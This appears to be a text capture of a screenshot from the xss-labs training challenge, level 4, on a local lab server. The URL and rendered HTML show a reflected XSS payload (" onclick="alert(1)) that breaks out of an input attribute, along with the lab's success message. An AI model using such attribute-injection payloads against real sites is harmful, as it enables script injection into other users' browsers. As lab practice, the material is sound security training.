 不安全 192.168.176.128:10086/xss-labs-master/level4.php?keyword="+onclick%3D"alert%281%29&submit=搜索
192.168.176.128:10086 显示
完成的不错!
确定 取消
s Network Performance Memory Application
欢迎来到level4
没有找到和" onclick="alert(1)相关的结果.
搜索
level4
payload的长度:19
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onclick="alert(1)相关的结果.</h2> == $0
<center>…</center>
<center>…</center>
<h3 align="center">payload的长度:19</h3>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-639E48
9D19ED}" style="display: none;">…</div>
</body>
</html>